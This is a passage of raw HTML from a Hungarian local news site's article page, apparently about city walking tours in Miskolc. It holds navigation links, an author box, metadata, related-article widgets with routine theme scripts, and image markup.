class="dbg_post_prev_next_item_label">Előző sztori</div><h4>VR- technológia a szembetegséggel küzdőknek!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/vr-_technologia_a_szembetegseggel_kuzdoknek_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="992" height="992" src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg 992w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-500x500.jpg 500w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-870x870.jpg 870w" sizes="(max-width: 992px) 100vw, 992px" /></noscript><img width="992" height="992" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20992%20992%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg 992w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-500x500.jpg 500w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-870x870.jpg 870w" data-sizes="(max-width: 992px) 100vw, 992px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg.webp 992w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-300x300.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-150x150.jpg.webp 150w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-768x768.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-500x500.jpg.webp 500w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-420x420.jpg.webp 420w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-696x696.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-100x100.jpg.webp 100w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-600x600.jpg.webp 600w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-770x770.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-870x870.jpg.webp 870w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Rihanna: Super Bowl után Oscar!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/rihanna__super_bowl_utan_oscar_/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-428179 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_csrefkoj"><div class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" title="Csrefkó Judit" class="author url fn"> Csrefkó Judit </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/csrefkoj/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:judit.balint@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-c5220cccd46b9beaed4bf11e93ac1560 dbgads-cikk-4" id="dbgads-c5220cccd46b9beaed4bf11e93ac1560"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-03-07T12:08:21+01:00"><meta itemprop="dateModified" content="2023-03-07T17:43:06+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="A hétvégén indul a városnéző séták kilencedik évada"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1.jpg"><meta itemprop="width" content="1883"><meta itemprop="height" content="840"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":428179,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "872";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "291";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/"  rel="bookmark" class="td-image-wrap " title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Miskolc_Europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_Time_Out_magazin_szerint-870x489.jpg.webp 870w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/miskolc_europa_felfedezesre_varo__kiemelkedo_varosai_koze_sorolhato_a_time_out_magazin_szerint/"  rel="bookmark" title="Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint">Miskolc Európa felfedezésre váró, kiemelkedő városai közé sorolható a Time Out magazin szerint</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Halálra késeltek egy fiatal fiút Miskolcon " ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg 470w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Halálra késeltek egy fiatal fiút Miskolcon " /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg 470w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Halálra késeltek egy fiatal fiút Miskolcon " data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Halalra_keseltek_egy_fiatal_fiut_Miskolcon-2-470x264.jpg.webp 470w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/halalra_keseltek_egy_fiatal_fiut_miskolcon/"  rel="bookmark" title="Halálra késeltek egy fiatal fiút Miskolcon ">Halálra késeltek egy fiatal fiút Miskolcon </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/"  rel="bookmark" class="td-image-wrap " title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_ev_Vendeglato_Vallalkozasa_lett_a_miskolci_etterem-5-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_ev_vendeglato_vallalkozasa_lett_a_miskolci_etterem/"  rel="bookmark" title="Az Év Vendéglátó Vállalkozása lett a miskolci étterem">Az Év Vendéglátó Vállalkozása lett a miskolci étterem</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-2790f2cc01dafd8430ff847ca30a2077 dbgads-oldalsav-1" id="dbgads-2790f2cc01dafd8430ff847ca30a2077"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-428179","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22654";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7552";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/"  rel="bookmark" class="td-image-wrap " title="A homoki árvalányhaj az év vadvirága" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-870x489.jpg 870w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A homoki árvalányhaj az év vadvirága" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-300x169.jpg 300w, 